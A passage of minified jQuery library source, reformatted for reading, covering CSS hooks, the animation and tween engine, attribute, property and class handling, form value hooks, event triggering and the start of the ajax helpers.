                            (b = n.cssProps[h] || (n.cssProps[h] = Ma(h) || h)),
                            (g = n.cssHooks[b] || n.cssHooks[h]),
                            g && "get" in g && (e = g.get(a, !0, c)),
                            void 0 === e && (e = Fa(a, b, d)),
                            "normal" === e && b in Ja && (e = Ja[b]),
                            "" === c || c ? ((f = parseFloat(e)), c === !0 || isFinite(f) ? f || 0 : e) : e
                        );
                    },
                }),
                    n.each(["height", "width"], function (a, b) {
                        n.cssHooks[b] = {
                            get: function (a, c, d) {
                                return c
                                    ? Ha.test(n.css(a, "display")) && 0 === a.offsetWidth
                                        ? Da(a, Ia, function () {
                                              return Pa(a, b, d);
                                          })
                                        : Pa(a, b, d)
                                    : void 0;
                            },
                            set: function (a, c, d) {
                                var e,
                                    f = d && Ca(a),
                                    g = d && Oa(a, b, d, "border-box" === n.css(a, "boxSizing", !1, f), f);
                                return g && (e = T.exec(c)) && "px" !== (e[3] || "px") && ((a.style[b] = c), (c = n.css(a, b))), Na(a, c, g);
                            },
                        };
                    }),
                    (n.cssHooks.marginLeft = Ga(l.reliableMarginLeft, function (a, b) {
                        return b
                            ? (parseFloat(Fa(a, "marginLeft")) ||
                                  a.getBoundingClientRect().left -
                                      Da(a, { marginLeft: 0 }, function () {
                                          return a.getBoundingClientRect().left;
                                      })) + "px"
                            : void 0;
                    })),
                    (n.cssHooks.marginRight = Ga(l.reliableMarginRight, function (a, b) {
                        return b ? Da(a, { display: "inline-block" }, Fa, [a, "marginRight"]) : void 0;
                    })),
                    n.each({ margin: "", padding: "", border: "Width" }, function (a, b) {
                        (n.cssHooks[a + b] = {
                            expand: function (c) {
                                for (var d = 0, e = {}, f = "string" == typeof c ? c.split(" ") : [c]; 4 > d; d++) e[a + U[d] + b] = f[d] || f[d - 2] || f[0];
                                return e;
                            },
                        }),
                            Aa.test(a) || (n.cssHooks[a + b].set = Na);
                    }),
                    n.fn.extend({
                        css: function (a, b) {
                            return K(
                                this,
                                function (a, b, c) {
                                    var d,
                                        e,
                                        f = {},
                                        g = 0;
                                    if (n.isArray(b)) {
                                        for (d = Ca(a), e = b.length; e > g; g++) f[b[g]] = n.css(a, b[g], !1, d);
                                        return f;
                                    }
                                    return void 0 !== c ? n.style(a, b, c) : n.css(a, b);
                                },
                                a,
                                b,
                                arguments.length > 1
                            );
                        },
                        show: function () {
                            return Qa(this, !0);
                        },
                        hide: function () {
                            return Qa(this);
                        },
                        toggle: function (a) {
                            return "boolean" == typeof a
                                ? a
                                    ? this.show()
                                    : this.hide()
                                : this.each(function () {
                                      V(this) ? n(this).show() : n(this).hide();
                                  });
                        },
                    });
                function Ra(a, b, c, d, e) {
                    return new Ra.prototype.init(a, b, c, d, e);
                }
                (n.Tween = Ra),
                    (Ra.prototype = {
                        constructor: Ra,
                        init: function (a, b, c, d, e, f) {
                            (this.elem = a), (this.prop = c), (this.easing = e || n.easing._default), (this.options = b), (this.start = this.now = this.cur()), (this.end = d), (this.unit = f || (n.cssNumber[c] ? "" : "px"));
                        },
                        cur: function () {
                            var a = Ra.propHooks[this.prop];
                            return a && a.get ? a.get(this) : Ra.propHooks._default.get(this);
                        },
                        run: function (a) {
                            var b,
                                c = Ra.propHooks[this.prop];
                            return (
                                this.options.duration ? (this.pos = b = n.easing[this.easing](a, this.options.duration * a, 0, 1, this.options.duration)) : (this.pos = b = a),
                                (this.now = (this.end - this.start) * b + this.start),
                                this.options.step && this.options.step.call(this.elem, this.now, this),
                                c && c.set ? c.set(this) : Ra.propHooks._default.set(this),
                                this
                            );
                        },
                    }),
                    (Ra.prototype.init.prototype = Ra.prototype),
                    (Ra.propHooks = {
                        _default: {
                            get: function (a) {
                                var b;
                                return 1 !== a.elem.nodeType || (null != a.elem[a.prop] && null == a.elem.style[a.prop]) ? a.elem[a.prop] : ((b = n.css(a.elem, a.prop, "")), b && "auto" !== b ? b : 0);
                            },
                            set: function (a) {
                                n.fx.step[a.prop] ? n.fx.step[a.prop](a) : 1 !== a.elem.nodeType || (null == a.elem.style[n.cssProps[a.prop]] && !n.cssHooks[a.prop]) ? (a.elem[a.prop] = a.now) : n.style(a.elem, a.prop, a.now + a.unit);
                            },
                        },
                    }),
                    (Ra.propHooks.scrollTop = Ra.propHooks.scrollLeft = {
                        set: function (a) {
                            a.elem.nodeType && a.elem.parentNode && (a.elem[a.prop] = a.now);
                        },
                    }),
                    (n.easing = {
                        linear: function (a) {
                            return a;
                        },
                        swing: function (a) {
                            return 0.5 - Math.cos(a * Math.PI) / 2;
                        },
                        _default: "swing",
                    }),
                    (n.fx = Ra.prototype.init),
                    (n.fx.step = {});
                var Sa,
                    Ta,
                    Ua = /^(?:toggle|show|hide)$/,
                    Va = /queueHooks$/;
                function Wa() {
                    return (
                        a.setTimeout(function () {
                            Sa = void 0;
                        }),
                        (Sa = n.now())
                    );
                }
                function Xa(a, b) {
                    var c,
                        d = 0,
                        e = { height: a };
                    for (b = b ? 1 : 0; 4 > d; d += 2 - b) (c = U[d]), (e["margin" + c] = e["padding" + c] = a);
                    return b && (e.opacity = e.width = a), e;
                }
                function Ya(a, b, c) {
                    for (var d, e = (_a.tweeners[b] || []).concat(_a.tweeners["*"]), f = 0, g = e.length; g > f; f++) if ((d = e[f].call(c, b, a))) return d;
                }
                function Za(a, b, c) {
                    var d,
                        e,
                        f,
                        g,
                        h,
                        i,
                        j,
                        k,
                        l = this,
                        m = {},
                        o = a.style,
                        p = a.nodeType && V(a),
                        q = N.get(a, "fxshow");
                    c.queue ||
                        ((h = n._queueHooks(a, "fx")),
                        null == h.unqueued &&
                            ((h.unqueued = 0),
                            (i = h.empty.fire),
                            (h.empty.fire = function () {
                                h.unqueued || i();
                            })),
                        h.unqueued++,
                        l.always(function () {
                            l.always(function () {
                                h.unqueued--, n.queue(a, "fx").length || h.empty.fire();
                            });
                        })),
                        1 === a.nodeType &&
                            ("height" in b || "width" in b) &&
                            ((c.overflow = [o.overflow, o.overflowX, o.overflowY]),
                            (j = n.css(a, "display")),
                            (k = "none" === j ? N.get(a, "olddisplay") || za(a.nodeName) : j),
                            "inline" === k && "none" === n.css(a, "float") && (o.display = "inline-block")),
                        c.overflow &&
                            ((o.overflow = "hidden"),
                            l.always(function () {
                                (o.overflow = c.overflow[0]), (o.overflowX = c.overflow[1]), (o.overflowY = c.overflow[2]);
                            }));
                    for (d in b)
                        if (((e = b[d]), Ua.exec(e))) {
                            if ((delete b[d], (f = f || "toggle" === e), e === (p ? "hide" : "show"))) {
                                if ("show" !== e || !q || void 0 === q[d]) continue;
                                p = !0;
                            }
                            m[d] = (q && q[d]) || n.style(a, d);
                        } else j = void 0;
                    if (n.isEmptyObject(m)) "inline" === ("none" === j ? za(a.nodeName) : j) && (o.display = j);
                    else {
                        q ? "hidden" in q && (p = q.hidden) : (q = N.access(a, "fxshow", {})),
                            f && (q.hidden = !p),
                            p
                                ? n(a).show()
                                : l.done(function () {
                                      n(a).hide();
                                  }),
                            l.done(function () {
                                var b;
                                N.remove(a, "fxshow");
                                for (b in m) n.style(a, b, m[b]);
                            });
                        for (d in m) (g = Ya(p ? q[d] : 0, d, l)), d in q || ((q[d] = g.start), p && ((g.end = g.start), (g.start = "width" === d || "height" === d ? 1 : 0)));
                    }
                }
                function $a(a, b) {
                    var c, d, e, f, g;
                    for (c in a)
                        if (((d = n.camelCase(c)), (e = b[d]), (f = a[c]), n.isArray(f) && ((e = f[1]), (f = a[c] = f[0])), c !== d && ((a[d] = f), delete a[c]), (g = n.cssHooks[d]), g && "expand" in g)) {
                            (f = g.expand(f)), delete a[d];
                            for (c in f) c in a || ((a[c] = f[c]), (b[c] = e));
                        } else b[d] = e;
                }
                function _a(a, b, c) {
                    var d,
                        e,
                        f = 0,
                        g = _a.prefilters.length,
                        h = n.Deferred().always(function () {
                            delete i.elem;
                        }),
                        i = function () {
                            if (e) return !1;
                            for (var b = Sa || Wa(), c = Math.max(0, j.startTime + j.duration - b), d = c / j.duration || 0, f = 1 - d, g = 0, i = j.tweens.length; i > g; g++) j.tweens[g].run(f);
                            return h.notifyWith(a, [j, f, c]), 1 > f && i ? c : (h.resolveWith(a, [j]), !1);
                        },
                        j = h.promise({
                            elem: a,
                            props: n.extend({}, b),
                            opts: n.extend(!0, { specialEasing: {}, easing: n.easing._default }, c),
                            originalProperties: b,
                            originalOptions: c,
                            startTime: Sa || Wa(),
                            duration: c.duration,
                            tweens: [],
                            createTween: function (b, c) {
                                var d = n.Tween(a, j.opts, b, c, j.opts.specialEasing[b] || j.opts.easing);
                                return j.tweens.push(d), d;
                            },
                            stop: function (b) {
                                var c = 0,
                                    d = b ? j.tweens.length : 0;
                                if (e) return this;
                                for (e = !0; d > c; c++) j.tweens[c].run(1);
                                return b ? (h.notifyWith(a, [j, 1, 0]), h.resolveWith(a, [j, b])) : h.rejectWith(a, [j, b]), this;
                            },
                        }),
                        k = j.props;
                    for ($a(k, j.opts.specialEasing); g > f; f++) if ((d = _a.prefilters[f].call(j, a, k, j.opts))) return n.isFunction(d.stop) && (n._queueHooks(j.elem, j.opts.queue).stop = n.proxy(d.stop, d)), d;
                    return (
                        n.map(k, Ya, j),
                        n.isFunction(j.opts.start) && j.opts.start.call(a, j),
                        n.fx.timer(n.extend(i, { elem: a, anim: j, queue: j.opts.queue })),
                        j.progress(j.opts.progress).done(j.opts.done, j.opts.complete).fail(j.opts.fail).always(j.opts.always)
                    );
                }
                (n.Animation = n.extend(_a, {
                    tweeners: {
                        "*": [
                            function (a, b) {
                                var c = this.createTween(a, b);
                                return W(c.elem, a, T.exec(b), c), c;
                            },
                        ],
                    },
                    tweener: function (a, b) {
                        n.isFunction(a) ? ((b = a), (a = ["*"])) : (a = a.match(G));
                        for (var c, d = 0, e = a.length; e > d; d++) (c = a[d]), (_a.tweeners[c] = _a.tweeners[c] || []), _a.tweeners[c].unshift(b);
                    },
                    prefilters: [Za],
                    prefilter: function (a, b) {
                        b ? _a.prefilters.unshift(a) : _a.prefilters.push(a);
                    },
                })),
                    (n.speed = function (a, b, c) {
                        var d = a && "object" == typeof a ? n.extend({}, a) : { complete: c || (!c && b) || (n.isFunction(a) && a), duration: a, easing: (c && b) || (b && !n.isFunction(b) && b) };
                        return (
                            (d.duration = n.fx.off ? 0 : "number" == typeof d.duration ? d.duration : d.duration in n.fx.speeds ? n.fx.speeds[d.duration] : n.fx.speeds._default),
                            (null != d.queue && d.queue !== !0) || (d.queue = "fx"),
                            (d.old = d.complete),
                            (d.complete = function () {
                                n.isFunction(d.old) && d.old.call(this), d.queue && n.dequeue(this, d.queue);
                            }),
                            d
                        );
                    }),
                    n.fn.extend({
                        fadeTo: function (a, b, c, d) {
                            return this.filter(V).css("opacity", 0).show().end().animate({ opacity: b }, a, c, d);
                        },
                        animate: function (a, b, c, d) {
                            var e = n.isEmptyObject(a),
                                f = n.speed(b, c, d),
                                g = function () {
                                    var b = _a(this, n.extend({}, a), f);
                                    (e || N.get(this, "finish")) && b.stop(!0);
                                };
                            return (g.finish = g), e || f.queue === !1 ? this.each(g) : this.queue(f.queue, g);
                        },
                        stop: function (a, b, c) {
                            var d = function (a) {
                                var b = a.stop;
                                delete a.stop, b(c);
                            };
                            return (
                                "string" != typeof a && ((c = b), (b = a), (a = void 0)),
                                b && a !== !1 && this.queue(a || "fx", []),
                                this.each(function () {
                                    var b = !0,
                                        e = null != a && a + "queueHooks",
                                        f = n.timers,
                                        g = N.get(this);
                                    if (e) g[e] && g[e].stop && d(g[e]);
                                    else for (e in g) g[e] && g[e].stop && Va.test(e) && d(g[e]);
                                    for (e = f.length; e--; ) f[e].elem !== this || (null != a && f[e].queue !== a) || (f[e].anim.stop(c), (b = !1), f.splice(e, 1));
                                    (!b && c) || n.dequeue(this, a);
                                })
                            );
                        },
                        finish: function (a) {
                            return (
                                a !== !1 && (a = a || "fx"),
                                this.each(function () {
                                    var b,
                                        c = N.get(this),
                                        d = c[a + "queue"],
                                        e = c[a + "queueHooks"],
                                        f = n.timers,
                                        g = d ? d.length : 0;
                                    for (c.finish = !0, n.queue(this, a, []), e && e.stop && e.stop.call(this, !0), b = f.length; b--; ) f[b].elem === this && f[b].queue === a && (f[b].anim.stop(!0), f.splice(b, 1));
                                    for (b = 0; g > b; b++) d[b] && d[b].finish && d[b].finish.call(this);
                                    delete c.finish;
                                })
                            );
                        },
                    }),
                    n.each(["toggle", "show", "hide"], function (a, b) {
                        var c = n.fn[b];
                        n.fn[b] = function (a, d, e) {
                            return null == a || "boolean" == typeof a ? c.apply(this, arguments) : this.animate(Xa(b, !0), a, d, e);
                        };
                    }),
                    n.each({ slideDown: Xa("show"), slideUp: Xa("hide"), slideToggle: Xa("toggle"), fadeIn: { opacity: "show" }, fadeOut: { opacity: "hide" }, fadeToggle: { opacity: "toggle" } }, function (a, b) {
                        n.fn[a] = function (a, c, d) {
                            return this.animate(b, a, c, d);
                        };
                    }),
                    (n.timers = []),
                    (n.fx.tick = function () {
                        var a,
                            b = 0,
                            c = n.timers;
                        for (Sa = n.now(); b < c.length; b++) (a = c[b]), a() || c[b] !== a || c.splice(b--, 1);
                        c.length || n.fx.stop(), (Sa = void 0);
                    }),
                    (n.fx.timer = function (a) {
                        n.timers.push(a), a() ? n.fx.start() : n.timers.pop();
                    }),
                    (n.fx.interval = 13),
                    (n.fx.start = function () {
                        Ta || (Ta = a.setInterval(n.fx.tick, n.fx.interval));
                    }),
                    (n.fx.stop = function () {
                        a.clearInterval(Ta), (Ta = null);
                    }),
                    (n.fx.speeds = { slow: 600, fast: 200, _default: 400 }),
                    (n.fn.delay = function (b, c) {
                        return (
                            (b = n.fx ? n.fx.speeds[b] || b : b),
                            (c = c || "fx"),
                            this.queue(c, function (c, d) {
                                var e = a.setTimeout(c, b);
                                d.stop = function () {
                                    a.clearTimeout(e);
                                };
                            })
                        );
                    }),
                    (function () {
                        var a = d.createElement("input"),
                            b = d.createElement("select"),
                            c = b.appendChild(d.createElement("option"));
                        (a.type = "checkbox"),
                            (l.checkOn = "" !== a.value),
                            (l.optSelected = c.selected),
                            (b.disabled = !0),
                            (l.optDisabled = !c.disabled),
                            (a = d.createElement("input")),
                            (a.value = "t"),
                            (a.type = "radio"),
                            (l.radioValue = "t" === a.value);
                    })();
                var ab,
                    bb = n.expr.attrHandle;
                n.fn.extend({
                    attr: function (a, b) {
                        return K(this, n.attr, a, b, arguments.length > 1);
                    },
                    removeAttr: function (a) {
                        return this.each(function () {
                            n.removeAttr(this, a);
                        });
                    },
                }),
                    n.extend({
                        attr: function (a, b, c) {
                            var d,
                                e,
                                f = a.nodeType;
                            if (3 !== f && 8 !== f && 2 !== f)
                                return "undefined" == typeof a.getAttribute
                                    ? n.prop(a, b, c)
                                    : ((1 === f && n.isXMLDoc(a)) || ((b = b.toLowerCase()), (e = n.attrHooks[b] || (n.expr.match.bool.test(b) ? ab : void 0))),
                                      void 0 !== c
                                          ? null === c
                                              ? void n.removeAttr(a, b)
                                              : e && "set" in e && void 0 !== (d = e.set(a, c, b))
                                              ? d
                                              : (a.setAttribute(b, c + ""), c)
                                          : e && "get" in e && null !== (d = e.get(a, b))
                                          ? d
                                          : ((d = n.find.attr(a, b)), null == d ? void 0 : d));
                        },
                        attrHooks: {
                            type: {
                                set: function (a, b) {
                                    if (!l.radioValue && "radio" === b && n.nodeName(a, "input")) {
                                        var c = a.value;
                                        return a.setAttribute("type", b), c && (a.value = c), b;
                                    }
                                },
                            },
                        },
                        removeAttr: function (a, b) {
                            var c,
                                d,
                                e = 0,
                                f = b && b.match(G);
                            if (f && 1 === a.nodeType) while ((c = f[e++])) (d = n.propFix[c] || c), n.expr.match.bool.test(c) && (a[d] = !1), a.removeAttribute(c);
                        },
                    }),
                    (ab = {
                        set: function (a, b, c) {
                            return b === !1 ? n.removeAttr(a, c) : a.setAttribute(c, c), c;
                        },
                    }),
                    n.each(n.expr.match.bool.source.match(/\w+/g), function (a, b) {
                        var c = bb[b] || n.find.attr;
                        bb[b] = function (a, b, d) {
                            var e, f;
                            return d || ((f = bb[b]), (bb[b] = e), (e = null != c(a, b, d) ? b.toLowerCase() : null), (bb[b] = f)), e;
                        };
                    });
                var cb = /^(?:input|select|textarea|button)$/i,
                    db = /^(?:a|area)$/i;
                n.fn.extend({
                    prop: function (a, b) {
                        return K(this, n.prop, a, b, arguments.length > 1);
                    },
                    removeProp: function (a) {
                        return this.each(function () {
                            delete this[n.propFix[a] || a];
                        });
                    },
                }),
                    n.extend({
                        prop: function (a, b, c) {
                            var d,
                                e,
                                f = a.nodeType;
                            if (3 !== f && 8 !== f && 2 !== f)
                                return (
                                    (1 === f && n.isXMLDoc(a)) || ((b = n.propFix[b] || b), (e = n.propHooks[b])),
                                    void 0 !== c ? (e && "set" in e && void 0 !== (d = e.set(a, c, b)) ? d : (a[b] = c)) : e && "get" in e && null !== (d = e.get(a, b)) ? d : a[b]
                                );
                        },
                        propHooks: {
                            tabIndex: {
                                get: function (a) {
                                    var b = n.find.attr(a, "tabindex");
                                    return b ? parseInt(b, 10) : cb.test(a.nodeName) || (db.test(a.nodeName) && a.href) ? 0 : -1;
                                },
                            },
                        },
                        propFix: { for: "htmlFor", class: "className" },
                    }),
                    l.optSelected ||
                        (n.propHooks.selected = {
                            get: function (a) {
                                var b = a.parentNode;
                                return b && b.parentNode && b.parentNode.selectedIndex, null;
                            },
                            set: function (a) {
                                var b = a.parentNode;
                                b && (b.selectedIndex, b.parentNode && b.parentNode.selectedIndex);
                            },
                        }),
                    n.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function () {
                        n.propFix[this.toLowerCase()] = this;
                    });
                var eb = /[\t\r\n\f]/g;
                function fb(a) {
                    return (a.getAttribute && a.getAttribute("class")) || "";
                }
                n.fn.extend({
                    addClass: function (a) {
                        var b,
                            c,
                            d,
                            e,
                            f,
                            g,
                            h,
                            i = 0;
                        if (n.isFunction(a))
                            return this.each(function (b) {
                                n(this).addClass(a.call(this, b, fb(this)));
                            });
                        if ("string" == typeof a && a) {
                            b = a.match(G) || [];
                            while ((c = this[i++]))
                                if (((e = fb(c)), (d = 1 === c.nodeType && (" " + e + " ").replace(eb, " ")))) {
                                    g = 0;
                                    while ((f = b[g++])) d.indexOf(" " + f + " ") < 0 && (d += f + " ");
                                    (h = n.trim(d)), e !== h && c.setAttribute("class", h);
                                }
                        }
                        return this;
                    },
                    removeClass: function (a) {
                        var b,
                            c,
                            d,
                            e,
                            f,
                            g,
                            h,
                            i = 0;
                        if (n.isFunction(a))
                            return this.each(function (b) {
                                n(this).removeClass(a.call(this, b, fb(this)));
                            });
                        if (!arguments.length) return this.attr("class", "");
                        if ("string" == typeof a && a) {
                            b = a.match(G) || [];
                            while ((c = this[i++]))
                                if (((e = fb(c)), (d = 1 === c.nodeType && (" " + e + " ").replace(eb, " ")))) {
                                    g = 0;
                                    while ((f = b[g++])) while (d.indexOf(" " + f + " ") > -1) d = d.replace(" " + f + " ", " ");
                                    (h = n.trim(d)), e !== h && c.setAttribute("class", h);
                                }
                        }
                        return this;
                    },
                    toggleClass: function (a, b) {
                        var c = typeof a;
                        return "boolean" == typeof b && "string" === c
                            ? b
                                ? this.addClass(a)
                                : this.removeClass(a)
                            : n.isFunction(a)
                            ? this.each(function (c) {
                                  n(this).toggleClass(a.call(this, c, fb(this), b), b);
                              })
                            : this.each(function () {
                                  var b, d, e, f;
                                  if ("string" === c) {
                                      (d = 0), (e = n(this)), (f = a.match(G) || []);
                                      while ((b = f[d++])) e.hasClass(b) ? e.removeClass(b) : e.addClass(b);
                                  } else (void 0 !== a && "boolean" !== c) || ((b = fb(this)), b && N.set(this, "__className__", b), this.setAttribute && this.setAttribute("class", b || a === !1 ? "" : N.get(this, "__className__") || ""));
                              });
                    },
                    hasClass: function (a) {
                        var b,
                            c,
                            d = 0;
                        b = " " + a + " ";
                        while ((c = this[d++])) if (1 === c.nodeType && (" " + fb(c) + " ").replace(eb, " ").indexOf(b) > -1) return !0;
                        return !1;
                    },
                });
                var gb = /\r/g,
                    hb = /[\x20\t\r\n\f]+/g;
                n.fn.extend({
                    val: function (a) {
                        var b,
                            c,
                            d,
                            e = this[0];
                        {
                            if (arguments.length)
                                return (
                                    (d = n.isFunction(a)),
                                    this.each(function (c) {
                                        var e;
                                        1 === this.nodeType &&
                                            ((e = d ? a.call(this, c, n(this).val()) : a),
                                            null == e
                                                ? (e = "")
                                                : "number" == typeof e
                                                ? (e += "")
                                                : n.isArray(e) &&
                                                  (e = n.map(e, function (a) {
                                                      return null == a ? "" : a + "";
                                                  })),
                                            (b = n.valHooks[this.type] || n.valHooks[this.nodeName.toLowerCase()]),
                                            (b && "set" in b && void 0 !== b.set(this, e, "value")) || (this.value = e));
                                    })
                                );
                            if (e)
                                return (
                                    (b = n.valHooks[e.type] || n.valHooks[e.nodeName.toLowerCase()]), b && "get" in b && void 0 !== (c = b.get(e, "value")) ? c : ((c = e.value), "string" == typeof c ? c.replace(gb, "") : null == c ? "" : c)
                                );
                        }
                    },
                }),
                    n.extend({
                        valHooks: {
                            option: {
                                get: function (a) {
                                    var b = n.find.attr(a, "value");
                                    return null != b ? b : n.trim(n.text(a)).replace(hb, " ");
                                },
                            },
                            select: {
                                get: function (a) {
                                    for (var b, c, d = a.options, e = a.selectedIndex, f = "select-one" === a.type || 0 > e, g = f ? null : [], h = f ? e + 1 : d.length, i = 0 > e ? h : f ? e : 0; h > i; i++)
                                        if (((c = d[i]), (c.selected || i === e) && (l.optDisabled ? !c.disabled : null === c.getAttribute("disabled")) && (!c.parentNode.disabled || !n.nodeName(c.parentNode, "optgroup")))) {
                                            if (((b = n(c).val()), f)) return b;
                                            g.push(b);
                                        }
                                    return g;
                                },
                                set: function (a, b) {
                                    var c,
                                        d,
                                        e = a.options,
                                        f = n.makeArray(b),
                                        g = e.length;
                                    while (g--) (d = e[g]), (d.selected = n.inArray(n.valHooks.option.get(d), f) > -1) && (c = !0);
                                    return c || (a.selectedIndex = -1), f;
                                },
                            },
                        },
                    }),
                    n.each(["radio", "checkbox"], function () {
                        (n.valHooks[this] = {
                            set: function (a, b) {
                                return n.isArray(b) ? (a.checked = n.inArray(n(a).val(), b) > -1) : void 0;
                            },
                        }),
                            l.checkOn ||
                                (n.valHooks[this].get = function (a) {
                                    return null === a.getAttribute("value") ? "on" : a.value;
                                });
                    });
                var ib = /^(?:focusinfocus|focusoutblur)$/;
                n.extend(n.event, {
                    trigger: function (b, c, e, f) {
                        var g,
                            h,
                            i,
                            j,
                            l,
                            m,
                            o,
                            p = [e || d],
                            q = k.call(b, "type") ? b.type : b,
                            r = k.call(b, "namespace") ? b.namespace.split(".") : [];
                        if (
                            ((h = i = e = e || d),
                            3 !== e.nodeType &&
                                8 !== e.nodeType &&
                                !ib.test(q + n.event.triggered) &&
                                (q.indexOf(".") > -1 && ((r = q.split(".")), (q = r.shift()), r.sort()),
                                (l = q.indexOf(":") < 0 && "on" + q),
                                (b = b[n.expando] ? b : new n.Event(q, "object" == typeof b && b)),
                                (b.isTrigger = f ? 2 : 3),
                                (b.namespace = r.join(".")),
                                (b.rnamespace = b.namespace ? new RegExp("(^|\\.)" + r.join("\\.(?:.*\\.|)") + "(\\.|$)") : null),
                                (b.result = void 0),
                                b.target || (b.target = e),
                                (c = null == c ? [b] : n.makeArray(c, [b])),
                                (o = n.event.special[q] || {}),
                                f || !o.trigger || o.trigger.apply(e, c) !== !1))
                        ) {
                            if (!f && !o.noBubble && !n.isWindow(e)) {
                                for (j = o.delegateType || q, ib.test(j + q) || (h = h.parentNode); h; h = h.parentNode) p.push(h), (i = h);
                                i === (e.ownerDocument || d) && p.push(i.defaultView || i.parentWindow || a);
                            }
                            g = 0;
                            while ((h = p[g++]) && !b.isPropagationStopped())
                                (b.type = g > 1 ? j : o.bindType || q),
                                    (m = (N.get(h, "events") || {})[b.type] && N.get(h, "handle")),
                                    m && m.apply(h, c),
                                    (m = l && h[l]),
                                    m && m.apply && L(h) && ((b.result = m.apply(h, c)), b.result === !1 && b.preventDefault());
                            return (
                                (b.type = q),
                                f ||
                                    b.isDefaultPrevented() ||
                                    (o._default && o._default.apply(p.pop(), c) !== !1) ||
                                    !L(e) ||
                                    (l && n.isFunction(e[q]) && !n.isWindow(e) && ((i = e[l]), i && (e[l] = null), (n.event.triggered = q), e[q](), (n.event.triggered = void 0), i && (e[l] = i))),
                                b.result
                            );
                        }
                    },
                    simulate: function (a, b, c) {
                        var d = n.extend(new n.Event(), c, { type: a, isSimulated: !0 });
                        n.event.trigger(d, null, b);
                    },
                }),
                    n.fn.extend({
                        trigger: function (a, b) {
                            return this.each(function () {
                                n.event.trigger(a, b, this);
                            });
                        },
                        triggerHandler: function (a, b) {
                            var c = this[0];
                            return c ? n.event.trigger(a, b, c, !0) : void 0;
                        },
                    }),
                    n.each(
                        "blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),
                        function (a, b) {
                            n.fn[b] = function (a, c) {
                                return arguments.length > 0 ? this.on(b, null, a, c) : this.trigger(b);
                            };
                        }
                    ),
                    n.fn.extend({
                        hover: function (a, b) {
                            return this.mouseenter(a).mouseleave(b || a);
                        },
                    }),
                    (l.focusin = "onfocusin" in a),
                    l.focusin ||
                        n.each({ focus: "focusin", blur: "focusout" }, function (a, b) {
                            var c = function (a) {
                                n.event.simulate(b, a.target, n.event.fix(a));
                            };
                            n.event.special[b] = {
                                setup: function () {
                                    var d = this.ownerDocument || this,
                                        e = N.access(d, b);
                                    e || d.addEventListener(a, c, !0), N.access(d, b, (e || 0) + 1);
                                },
                                teardown: function () {
                                    var d = this.ownerDocument || this,
                                        e = N.access(d, b) - 1;
                                    e ? N.access(d, b, e) : (d.removeEventListener(a, c, !0), N.remove(d, b));
                                },
                            };
                        });
                var jb = a.location,
                    kb = n.now(),
                    lb = /\?/;
                (n.parseJSON = function (a) {
                    return JSON.parse(a + "");
                }),
                    (n.parseXML = function (b) {
                        var c;
                        if (!b || "string" != typeof b) return null;
                        try {
                            c = new a.DOMParser().parseFromString(b, "text/xml");
                        } catch (d) {
                            c = void 0;
                        }
                        return (c && !c.getElementsByTagName("parsererror").length) || n.error("Invalid XML: " + b), c;
                    });
                var mb = /#.*$/,
                    nb = /([?&])_=[^&]*/,
                    ob = /^(.*?):[ \t]*([^\r\n]*)$/gm,
                    pb = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
                    qb = /^(?:GET|HEAD)$/,
                    rb = /^\/\//,
                    sb = {},
                    tb = {},
                    ub = "*/".concat("*"),
                    vb = d.createElement("a");
                vb.href = jb.href;
                function wb(a) {
                    return function (b, c) {
                        "string" != typeof b && ((c = b), (b = "*"));
                        var d,
                            e = 0,
                            f = b.toLowerCase().match(G) || [];
                        if (n.isFunction(c)) while ((d = f[e++])) "+" === d[0] ? ((d = d.slice(1) || "*"), (a[d] = a[d] || []).unshift(c)) : (a[d] = a[d] || []).push(c);
                    };
                }
                function xb(a, b, c, d) {
                    var e = {},
                        f = a === tb;
                    function g(h) {
                        var i;
                        return (
                            (e[h] = !0),
                            n.each(a[h] || [], function (a, h) {
                                var j = h(b, c, d);
                                return "string" != typeof j || f || e[j] ? (f ? !(i = j) : void 0) : (b.dataTypes.unshift(j), g(j), !1);
                            }),
                            i
                        );
                    }
                    return g(b.dataTypes[0]) || (!e["*"] && g("*"));
                }
                function yb(a, b) {
                    var c,
                        d,
                        e = n.ajaxSettings.flatOptions || {};
                    for (c in b) void 0 !== b[c] && ((e[c] ? a : d || (d = {}))[c] = b[c]);
                    return d && n.extend(!0, a, d), a;
                }
                function zb(a, b, c) {
                    var d,
                        e,
                        f,
                        g,
                        h = a.contents,
                        i = a.dataTypes;
                    while ("*" === i[0]) i.shift(), void 0 === d && (d = a.mimeType || b.getResponseHeader("Content-Type"));
                    if (d)
                        for (e in h)
                            if (h[e] && h[e].test(d)) {
                                i.unshift(e);
                                break;
                            }
                    if (i[0] in c) f = i[0];
                    else {
                        for (e in c) {
                            if (!i[0] || a.converters[e + " " + i[0]]) {
                                f = e;
                                break;
                            }
                            g || (g = e);
                        }
                        f = f || g;
                    }
                    return f ? (f !== i[0] && i.unshift(f), c[f]) : void 0;
                }
                function Ab(a, b, c, d) {
                    var e,
                        f,
                        g,
                        h,
                        i,
                        j = {},
                        k = a.dataTypes.slice();
                    if (k[1]) for (g in a.converters) j[g.toLowerCase()] = a.converters[g];
                    f = k.shift();
                    while (f)
                        if ((a.responseFields[f] && (c[a.responseFields[f]] = b), !i && d && a.dataFilter && (b = a.dataFilter(b, a.dataType)), (i = f), (f = k.shift())))
                            if ("*" === f) f = i;
                            else if ("*" !== i && i !== f) {
                                if (((g = j[i + " " + f] || j["* " + f]), !g))
                                    for (e in j)
                                        if (((h = e.split(" ")), h[1] === f && (g = j[i + " " + h[0]] || j["* " + h[0]]))) {
                                            g === !0 ? (g = j[e]) : j[e] !== !0 && ((f = h[0]), k.unshift(h[1]));
                                            break;
                                        }
                                if (g !== !0)
                                    if (g && a["throws"]) b = g(b);
                                    else
                                        try {
                                            b = g(b);
                                        } catch (l) {
                                            return { state: "parsererror", error: g ? l : "No conversion from " + i + " to " + f };
                                        }
                            }
                    return { state: "success", data: b };
                }
                n.extend({
                    active: 0,
                    lastModified: {},
                    etag: {},
                    ajaxSettings: {
                        url: jb.href,
                        type: "GET",
                        isLocal: pb.test(jb.protocol),
                        global: !0,
                        processData: !0,
                        async: !0,
                        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                        accepts: { "*": ub, text: "text/plain", html: "text/html", xml: "application/xml, text/xml", json: "application/json, text/javascript" },
